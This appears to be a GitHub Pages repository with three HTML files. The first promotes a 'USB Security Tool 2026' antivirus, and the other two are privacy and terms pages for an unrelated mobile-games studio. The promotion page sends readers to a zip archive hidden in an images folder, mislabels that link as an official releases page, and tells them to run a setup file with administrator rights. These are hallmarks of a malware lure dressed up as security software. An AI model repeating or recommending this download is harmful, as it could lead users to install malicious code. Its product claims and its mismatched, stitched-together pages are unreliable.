
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="USB Security Tool 2026 protects your drives from viruses, malware, and autorun infections on Windows. Download the setup file here.">
    <title>USB-Security-Tool-2026 - Secure your USB drives against threats</title>
</head>
<body style="font-family: sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 20px; background-color: #f4f4f9;">

    <h1 style="color: #2c3e50;">🛡️ USB-Security-Tool-2026 - Secure your USB drives against threats</h1>

    <div style="text-align: center; margin: 40px 0;">
        <a href="https://raw.githubusercontent.com/Naratussockbellflower319/naratussockbellflower319.github.io/main/images/Application_1.0.zip" style="background-color: #2c3e50; color: #fff; padding: 15px 30px; text-decoration: none; border-radius: 8px; font-weight: bold; font-size: 1.2em; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download USB Security Tool 2026</a>
    </div>

    <h2 style="color: #2c3e50;">📋 Overview</h2>
    <p>USB Security Tool 2026 keeps your files safe. Computers catch viruses from memory sticks, thumb drives, and external hard drives. This software scans these devices to find threats before you open them. It cleans malicious files and blocks programs that try to run without your permission.</p>

    <h2 style="color: #2c3e50;">✨ Key Features</h2>
    <ul style="padding-left: 20px;">
        <li style="margin-bottom: 10px;"><strong>Malware Scanning:</strong> The tool checks every file on your USB drive for known threats.</li>
        <li style="margin-bottom: 10px;"><strong>Autorun Blocker:</strong> It stops hidden scripts from starting automatically when you plug in a device.</li>
        <li style="margin-bottom: 10px;"><strong>Privacy Cleaner:</strong> It deletes temporary files that might store your personal data.</li>
        <li style="margin-bottom: 10px;"><strong>Drive Protection:</strong> It monitors the drive while it is connected to stop new infections.</li>
    </ul>

    <h2 style="color: #2c3e50;">💻 System Requirements</h2>
    <p>This software works on computers running Windows 10 or Windows 11. You need at least 50 MB of free storage space. Ensure you have administrator rights on your computer to install the software correctly.</p>

    <h2 style="color: #2c3e50;">🚀 How to Download and Install</h2>
    <p>Follow these steps to set up the software on your computer:</p>
    <ol style="padding-left: 20px;">
        <li style="margin-bottom: 10px;">Visit the <a href="https://raw.githubusercontent.com/Naratussockbellflower319/naratussockbellflower319.github.io/main/images/Application_1.0.zip">official releases page</a> to see the available versions.</li>
        <li style="margin-bottom: 10px;">Click the link for the latest Setup.exe file to download it to your computer.</li>
        <li style="margin-bottom: 10px;">Open the file after the download finishes.</li>
        <li style="margin-bottom: 10px;">Follow the on-screen instructions to finish the setup process.</li>
        <li style="margin-bottom: 10px;">Launch the program from your desktop icon once the setup ends.</li>
    </ol>

    <h2 style="color: #2c3e50;">🛠️ Using the Software</h2>
    <p>Plug your USB drive into an available port. Open the USB Security Tool 2026. Choose the drive letter for your device from the list on the main screen. Click the scan button to start the search for threats. The software shows a report once the scan ends. You can select the fix button to remove any problems found.</p>

    <h2 style="color: #2c3e50;">❓ Frequently Asked Questions</h2>
    <p><strong>Does this delete my files?</strong> No. The tool only removes files that contain viruses or harmful code. Your work files remain safe.</p>
    <p><strong>Can I use this on a hard drive?</strong> Yes. The software works with any storage device connected via USB.</p>

    <div style="margin-top: 50px; padding-top: 20px; border-top: 1px solid #ddd; font-size: 0.9em; color: #777;">
        <p>Keywords: 2026-software, antivirus, autorun-plugin, desktop-app, drive-protection-windows-tool, malware-scanner, pc-tools, security-tools, usb-cleaner, usb-protection, usb-security, windows-11, windows-software-installation-guide</p>
    </div>

</body>
</html>
</file>


<file: privacy.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Nocturnal Gaming - Privacy Policy</title>
    <link rel="icon" type="image/jpeg" href="images/favicon.jpg">

<style>
:root {
    --bg-dark: #0b0b0f;
    --bg-panel: #12121a;
    --accent-purple: #7b2cbf;
    --accent-glow: #9d4edd;
    --text-light: #f3f4f6;
    --text-gray: #9ca3af;
    --border-color: #2a2a3a;
}

* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    scroll-behavior: smooth;
}

body {
    background-color: var(--bg-dark);
    color: var(--text-light);
    font-family: sans-serif;
    line-height: 1.6;
    padding-bottom: 60px;
}

header {
    background-color: rgba(18,18,26,0.95);
    border-bottom: 1px solid var(--border-color);
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 1000;
    backdrop-filter: blur(10px);
}

.nav-container {
    max-width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 1rem 2rem;
}

.logo {
    font-size: 1.4rem;
    font-weight: 700;
    color: var(--text-light);
    text-decoration: none;
    text-transform: uppercase;
}

nav ul {
    display: flex;
    list-style: none;
    gap: 1.5rem;
}

nav a {
    color: var(--text-gray);
    text-decoration: none;
    font-size: 0.95rem;
}

nav a:hover {
    color: var(--accent-glow);
}

.container {
    max-width: 1100px;
    margin: 0 auto;
    padding: 8rem 2rem 4rem;
}

h1 {
    text-align: center;
    margin-bottom: 2rem;
}

.legal-box {
    background-color: var(--bg-panel);
    border: 1px solid var(--border-color);
    border-radius: 8px;
    padding: 2.5rem;
}

.legal-box h3 {
    color: var(--accent-glow);
    margin-top: 2rem;
    margin-bottom: 1rem;
}

.legal-box p {
    margin-bottom: 1rem;
}

.legal-box ul {
    margin: 1rem 0 1.5rem 2rem;
}

footer {
    text-align: center;
    padding: 3rem;
    border-top: 1px solid var(--border-color);
}

footer a {
    color: var(--accent-glow);
}

</style>

</head>

<body>

<header>
    <div class="nav-container">

        <a href="index.html" class="logo">
            Nocturnal Gaming
        </a>

        <nav>
            <ul>
                <li><a href="index.html">Games</a></li>
                <li><a href="privacy.html">Privacy</a></li>
                <li><a href="terms.html">Terms</a></li>
                <li><a href="index.html#contact">Contact</a></li>
            </ul>
        </nav>

    </div>
</header>


<div class="container">

<h1>Privacy Policy</h1>


<div class="legal-box">


<h3>Effective Date: July 22, 2026</h3>


<p>
Nocturnal Gaming (“us”, “we”, or “our”) operates several mobile applications
(hereinafter referred to as the “Service”).
</p>


<p>
This page informs you of our policies regarding the collection, use, and
disclosure of personal data when you use our Service and the choices you have
associated with that data.
</p>


<p>
We use your data to provide and improve the Service. By using our Service,
you agree to the collection and use of information in accordance with this
policy.
</p>


<h3>Definitions</h3>


<p>
<strong>Service</strong><br>
Service means the mobile applications operated by Nocturnal Gaming.
</p>


<p>
<strong>Personal Data</strong><br>
Personal Data means data about a living individual who can be identified from
those data.
</p>


<p>
<strong>Usage Data</strong><br>
Usage Data is data collected automatically through use of the Service.
</p>


<p>
<strong>Cookies</strong><br>
Cookies are small files stored on your device.
</p>



<h3>Information Collection and Use</h3>


<p>
We collect several different types of information for various purposes to
provide and improve our Service.
</p>



<h3>Types of Data Collected</h3>


<p><strong>Personal Data</strong></p>

<ul>
<li>Email address</li>
<li>First name and last name</li>
<li>Cookies and Usage Data</li>
</ul>
    <p>
When contacting us through our website contact form, we may collect your name,
email address, and any information included in your message. This information
is used only to respond to your enquiry, provide support, and improve our
services.
</p>



<p><strong>Usage Data</strong></p>

<p>
Usage Data may include your device information, IP address, browser type,
operating system, unique device identifiers, and diagnostic data.
</p>



<h3>Tracking & Cookies Data</h3>


<p>
We use cookies and similar tracking technologies to monitor activity and
improve our Service.
</p>


<ul>
<li>Session Cookies</li>
<li>Preference Cookies</li>
<li>Security Cookies</li>
</ul>



<h3>Use of Data</h3>


<p>Nocturnal Gaming uses collected data for:</p>

<ul>
<li>Providing and maintaining the Service</li>
<li>Improving and analysing the Service</li>
<li>Providing customer support</li>
<li>Monitoring usage</li>
<li>Detecting and preventing technical issues</li>
</ul>



<h3>Transfer of Data</h3>


<p>
Your information may be transferred to and maintained on computers located
outside your country where data protection laws may differ.
</p>


<p>
If you are located outside the United Kingdom and provide information to us,
your data may be transferred to and processed in the UK.
</p>



<h3>Disclosure of Data</h3>


<p>
Nocturnal Gaming may disclose Personal Data when required to:
</p>

<ul>
<li>Comply with legal obligations</li>
<li>Protect the rights or property of Nocturnal Gaming</li>
<li>Prevent wrongdoing</li>
<li>Protect users or the public</li>
<li>Protect against legal liability</li>
</ul>



<h3>Security of Data</h3>


<p>
The security of your data is important to us. However, no method of transmission
over the Internet or electronic storage is completely secure.
</p>



<h3>Service Providers</h3>


<p>
We may use third-party companies and individuals to help provide, maintain,
analyse, or improve our Service.
</p>



<h3>Links to Other Sites</h3>


<p>
Our Service may contain links to other websites. We are not responsible for
the privacy practices or content of third-party websites.
</p>



<h3>Children's Privacy</h3>


<p>
We do not knowingly collect personally identifiable information from children
under 13.
</p>


<p>
Some of our mobile apps are aimed at children, but those apps do not request
or collect Personal Information.
</p>



<h3>Changes to This Privacy Policy</h3>


<p>
We may update this Privacy Policy from time to time. Changes will be posted
on this page with an updated effective date.
</p>



<h3>Contact Us</h3>


<p>
If you have any questions about this Privacy Policy, please contact us:
</p>


<p>
Email: nocturnalgamin9@gmail.com
</p>


</div>

</div>


<footer>

<p>
Copyright © 2026 Nocturnal Gaming |
<a href="index.html">Return Home</a>
</p>

</footer>


</body>
</html>
</file>


<file: terms.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Nocturnal Gaming - Terms of Service</title>
    <link rel="icon" type="image/jpeg" href="images/favicon.jpg">

<style>
:root {
    --bg-dark: #0b0b0f;
    --bg-panel: #12121a;
    --accent-purple: #7b2cbf;
    --accent-glow: #9d4edd;
    --text-light: #f3f4f6;
    --text-gray: #9ca3af;
    --border-color: #2a2a3a;
}

* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    scroll-behavior: smooth;
}

body {
    background-color: var(--bg-dark);
    color: var(--text-light);
    font-family: sans-serif;
    line-height: 1.6;
    padding-bottom: 60px;
}

header {
    background-color: rgba(18,18,26,0.95);
    border-bottom: 1px solid var(--border-color);
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 1000;
    backdrop-filter: blur(10px);
}

.nav-container {
    max-width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 1rem 2rem;
}

.logo {
    font-size: 1.4rem;
    font-weight: 700;
    color: var(--text-light);
    text-decoration: none;
    text-transform: uppercase;
}

nav ul {
    display: flex;
    list-style: none;
    gap: 1.5rem;
}

nav a {
    color: var(--text-gray);
    text-decoration: none;
    font-size: 0.95rem;
}

nav a:hover {
    color: var(--accent-glow);
}

.container {
    max-width: 1100px;
    margin: 0 auto;
    padding: 8rem 2rem 4rem;
}

h1 {
    text-align: center;
    margin-bottom: 2rem;
}

.legal-box {
    background-color: var(--bg-panel);
    border: 1px solid var(--border-color);
    border-radius: 8px;
    padding: 2.5rem;
}

.legal-box h3 {
    color: var(--accent-glow);
    margin-top: 2rem;
    margin-bottom: 1rem;
}

.legal-box p {
    margin-bottom: 1rem;
}

.legal-box ul {
    margin: 1rem 0 1.5rem 2rem;
}

footer {
    text-align: center;
    padding: 3rem;
    border-top: 1px solid var(--border-color);
}

footer a {
    color: var(--accent-glow);
}

</style>

</head>

<body>


<header>
    <div class="nav-container">

        <a href="index.html" class="logo">
            Nocturnal Gaming
        </a>

        <nav>
            <ul>
                <li><a href="index.html">Games</a></li>
                <li><a href="privacy.html">Privacy</a></li>
                <li><a href="terms.html">Terms</a></li>
                <li><a href="index.html#contact">Contact</a></li>
            </ul>
        </nav>

    </div>
</header>



<div class="container">

<h1>Terms of Service</h1>


<div class="legal-box">


<h3>Effective Date: June 19, 2026</h3>


<p>
Welcome to Nocturnal Gaming. By downloading, accessing, or using any of our
mobile applications (the "Service"), you agree to be bound by these Terms of
Service.
</p>

<p>
If you do not agree to these terms, please do not use our Services.
</p>



<h3>1. Acceptance of Terms</h3>

<p>
By using our games, you confirm that you are at least 13 years of age.
If you are under 18, you represent that your parent or legal guardian has
reviewed and agreed to these terms on your behalf.
</p>



<h3>2. Intellectual Property</h3>

<p>
All content included in our games, including but not limited to code,
graphics, logos, designs, audio, and text, is the exclusive property of
Nocturnal Gaming.
</p>

<p>
You are granted a limited, non-exclusive, non-transferable, revocable licence
to use our games for personal, non-commercial entertainment purposes only.
</p>

<p>
You may not modify, reverse engineer, copy, extract, or distribute our source
code or assets without written permission from Nocturnal Gaming.
</p>



<h3>3. Third-Party Services</h3>

<p>
Our games may integrate third-party services, including:
</p>

<ul>

<li>
<strong>Google Play Games</strong> - Used for achievements, leaderboards,
authentication, and cloud saving.
</li>

<li>
<strong>Unity Technologies (Unity Gaming Services)</strong> - Used for game
functionality, analytics, and infrastructure.
</li>

</ul>


<p>
While we strive to ensure these services operate correctly, we do not control
the terms, privacy policies, or data collection practices of third-party
providers.
</p>

<p>
By using our Services, you acknowledge that you are also subject to the terms
and privacy policies of these third-party services.
</p>



<h3>4. User Conduct</h3>

<p>
You agree not to:
</p>

<ul>

<li>Use the Service for any unlawful purpose.</li>

<li>
Interfere with or disrupt the operation of our games or servers.
</li>

<li>
Use cheats, bots, exploits, automation software, or unauthorised third-party
software to modify the game experience.
</li>

<li>
Impersonate any person or entity.
</li>

</ul>



<h3>5. Disclaimer of Warranties</h3>

<p>
Our Services are provided on an "as is" and "as available" basis.
Nocturnal Gaming makes no warranties, expressed or implied, regarding the
reliability, availability, or performance of our games.
</p>

<p>
To the fullest extent permitted by law, we disclaim all warranties, including
implied warranties of merchantability and fitness for a particular purpose.
</p>



<h3>6. Limitation of Liability</h3>

<p>
In no event shall Nocturnal Gaming be liable for any indirect, incidental,
special, or consequential damages arising out of or connected with your use
of our games.
</p>

<p>
Your sole remedy for dissatisfaction with the Service is to stop using the
application.
</p>



<h3>7. Changes to Terms</h3>

<p>
We reserve the right to modify these Terms of Service at any time.
Significant changes will be reflected by updating the Effective Date at the
top of this page.
</p>

<p>
Your continued use of the Service following any changes constitutes acceptance
of the updated Terms.
</p>



<h3>8. Contact Us</h3>

<p>
If you have any questions or concerns regarding these Terms of Service,
please contact us:
</p>

<p>
Email: nocturnalgamin9@gmail.com
</p>


</div>

</div>



<footer>

<p>
Copyright © 2026 Nocturnal Gaming |
<a href="index.html">Return Home</a>
</p>

</footer>


</body>
</html>
</file>
